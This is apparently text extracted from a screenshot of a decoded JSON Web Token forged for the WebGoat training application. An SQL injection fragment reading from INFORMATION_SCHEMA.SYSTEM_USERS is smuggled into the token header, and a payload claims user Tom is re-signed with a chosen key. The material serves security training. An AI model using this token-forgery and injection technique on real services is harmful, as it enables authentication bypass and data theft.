 VRPT0nIEZST00gSU5GT1JNQVRJT05fU0NIRU1BL
lNZU1RFTV9VU0VSUzsgLS0iLCJhbGciOiJIUzI1
NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aW
xkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6M
TcxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmci
LCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2V
ybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYm
dvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.ilFbE
frKJ8bqGVfRW82EljF_oHptgj14dlUo0XCyJjA
FROM INFORMATION_SCHEMA.SYSTEM_USERS; --",
"alg": "HS256"
}
PAYLOAD: DATA
{
"iss": "WebGoat Token Builder",
"iat": 1524210904,
"exp": 1718905304,
"aud": "webgoat.org",
"sub": "tom@webgoat.com",
"username": "Tom",
"Email": "tom@webgoat.com",
"Role": [
"Cat"
]
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
new_key
) secret base64 encoded